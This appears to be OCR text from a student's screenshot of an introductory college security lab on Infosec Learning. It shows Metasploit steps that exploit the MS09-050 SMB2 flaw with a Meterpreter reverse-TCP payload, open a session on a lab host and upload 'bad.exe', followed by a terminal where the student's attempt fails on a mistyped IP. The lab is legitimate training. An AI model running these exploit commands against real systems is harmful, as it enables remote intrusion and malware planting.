 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Thu Dec 1 9:26 AM
Discord | #qotd | Multiminer
(3) Minecraft ONE BLOCK SKY
Inbox (2) - mccallevan18@gm
Ch. 13 Lab
CIS35_Ch13Lab - Incident Res
Character Generator Protocol
Patching, Securing Systems, a
lab.infoseclearning.com/course/JCAECFUKQI/lab/AEQYAVZDMT
College of the Redwoods - CIS 35 - Introduction to Information Systems Security
Patching, Securing Systems, and Configuring Anti-Virus
msf exploit(ms09_050_smb2_negotiate_func_index) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
7 Type the following command, then press Enter, to exploit the victim.
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Connecting to the target (192.168.1.10:445)...
[*] Sending the exploit packet (930 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (957487 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.10:54841) at 2016-04-18 15:34:06 -0400
meterpreter >
8 Type the following command, then press Enter, at the meterpreter prompt to upload the malware.
meterpreter > upload bad.exe c:\\
meterpreter > upload bad.exe c:\\
[*] uploading : bad.exe -> c:\
[*] uploaded : bad.exe -> c:\\bad.exe
9 Type the following command, then press Enter, at the meterpreter prompt to exit meterpreter.
meterpreter > exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.10 - Meterpreter session 1 closed. Reason: User exit
msf exploit(ms09_050_smb2_negotiate_func_index) >
PREVIOUS
NEXT
Topology
VM
01:01:25
Stop
Console | Infosec Learning
lab.infoseclearning.com/console/2166071/12
Internal Kali Scoring
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
Applications
Places
Terminal
Thu 12:26
1
root@kali2: ~
File Edit View Search Terminal Help
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(ms09_050_smb2_negotiate_func_index) > set RHOST 192.169.1.10
RHOST => 192.169.1.10
msf exploit(ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(ms09_050_smb2_negotiate_func_index) > set payload windows/meterprete
r/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Connecting to the target (192.169.1.10:445)...
[-] Exploit failed [unreachable]: Rex::HostUnreachable The host (192.169.1.10:44
5) was unreachable.
Show Applications
CIS35_Ch13La....docx
CIS35_Ch13La....docx
CIS35 Ch. 13 R....docx
Show All
1
QX
Ps
OBS-28.0.1-
macOS-Intel